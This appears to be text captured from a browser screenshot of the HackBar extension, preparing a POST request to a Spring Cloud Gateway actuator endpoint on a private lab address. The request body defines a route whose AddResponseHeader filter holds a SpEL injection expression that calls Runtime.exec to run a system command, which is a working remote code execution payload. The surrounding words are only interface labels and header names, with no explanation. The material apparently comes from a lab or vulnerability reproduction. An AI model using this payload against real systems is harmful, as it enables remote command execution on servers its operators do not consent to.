 元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse 安全 Adblock Plus EditThisCookie HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.100.50:8800/actuator/gateway/routes/bolean
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"id": "bolean",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new
String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime(
).exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
Accept
Name
Accept-Encoding
Name
Accept-Language